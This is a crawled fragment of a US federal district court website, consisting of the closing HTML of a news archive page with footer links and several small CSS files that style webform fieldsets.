          </li>
      <li><a href="/news/2024">2024</a>
              (25)
          </li>
      <li><a href="/news/2023">2023</a>
              (19)
          </li>
      <li><a href="/news/2022" class="active">2022</a>
              (13)
          </li>
      <li><a href="/news/2021">2021</a>
              (17)
          </li>
    </ul>
</div>
    </div>
  
  
  
  
  
  
</div>  </div>
</div>
  </aside>
        

        <!-- Triptych -->
        <div class="l-triptych">
                                      </div>

      </div>
    </div>

     <!-- Footer -->
    <footer class="l-footer" role="contentinfo">
        <div class="l-region l-region--footer">
    <div id="block-nodeblock-nb-footer-coptright" class="block block--nodeblock block--nodeblock-nb-footer-coptright">
        <div class="block__content">
    <div id="node-40" class="node node--node-block node--full node--node-block--full clearfix" about="/nodeblock/footer-left-home" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (left): Home" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a class="ql-first" href="http://www.wied.uscourts.gov">Home</a> | <a href="/contact-us">Contact Us</a> | <a href="/employment">Employment</a> | <a href="https://www.uscourts.gov/glossary" target="_blank">Glossary of Legal Terms</a> | <a href="/faqs">FAQs</a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
<div id="block-nodeblock-nb-footer-quick-links" class="block block--nodeblock block--nodeblock-nb-footer-quick-links">
        <div class="block__content">
    <div id="node-35" class="node node--node-block node--full node--node-block--full clearfix" about="/nodeblock/footer-right-quick-links" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (right): Quick links" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a class="ql-last" href="/browsealoud-information">BrowseAloud</a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
  </div>
    </footer>

  </div>
</div>
</div>
  <script src="https://www.wied.uscourts.gov/sites/wied/files/js/js_rBZoSFJdaLKifG99tR5fqmTurDNxGb5d_5oZm_Szm2c.js"></script>
  </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.wied.uscourts.gov/sites/wied/files/css_injector/css_injector_11.css?t634kg
body_size: 448
content:
.webform-component--fieldset-1
{
    width:45%; 
    float:left;
    border: 0;
}

--- FILE ---
content_type: text/css
request_url: https://www.wied.uscourts.gov/sites/wied/files/css_injector/css_injector_12.css?t634kg
body_size: 448
content:
.webform-component--fieldset-2
{
    width:45%;
    float:right;
    border: 0;
}

--- FILE ---
content_type: text/css
request_url: https://www.wied.uscourts.gov/sites/wied/files/css_injector/css_injector_13.css?t634kg
body_size: 431
content:
.webform-component--fieldset-5
{
    width:100%;
    border: 0;
}

--- FILE ---
content_type: text/css
request_url: https://www.wied.uscourts.gov/sites/wied/files/css_injector/css_injector_14.css?t634kg
body_size: 448
content:
.webform-component--fieldset-3
{
    width:45%; 
    float:left;
    border: 0;
}

--- FILE ---
content_type: text/css
request_url: https://www.wied.uscourts.gov/sites/wied/files/css_injector/css_injector_15.css?t634kg
body_size: 449
content:
.webform-component--fieldset-4
{
    width:45%; 
    float:right;
    border: 0;
}

--- FILE ---
content_type: text/css
request_url: https://www.wied.uscourts.gov/sites/wied/files/css_injector/css_injector_16.css?t634kg
body_size: 69
content:
.webform-component--fieldset-6
{
    width:100%;
    border: 0;
}

--- FILE ---
content_type: text/css
request_url: https://www.wied.uscourts.gov/sites/wied/files/css/css_255b_iXGpIjW-LykcfzbtQZdUCMJm7CSQ3fmtrOfYi4.css
body_size: 50
content:
.oho-site-alert-red{color:red;}
